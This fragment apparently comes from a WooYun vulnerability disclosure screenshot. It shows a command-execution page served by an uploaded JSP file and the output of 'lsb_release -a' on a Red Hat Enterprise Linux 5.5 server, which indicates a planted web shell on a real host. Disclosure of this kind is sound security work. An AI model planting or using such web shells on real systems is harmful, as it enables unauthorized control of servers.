 ploadfile/20130611194341446.jsp?action=command
系统命令
执行命令
lsb_release -a
执行
执行结果
LSB Version: :core-3.1-amd64:core-3.1-ia32:core-3.1-noarch:graphics-3.1-
amd64:graphics-3.1-ia32:graphics-3.1-noarch Distributor ID: RedHatEnterpriseServer
Description: Red Hat Enterprise Linux Server release 5.5 (Tikanga) Release: 5.5
Codename: Tikanga
www.wooyun.org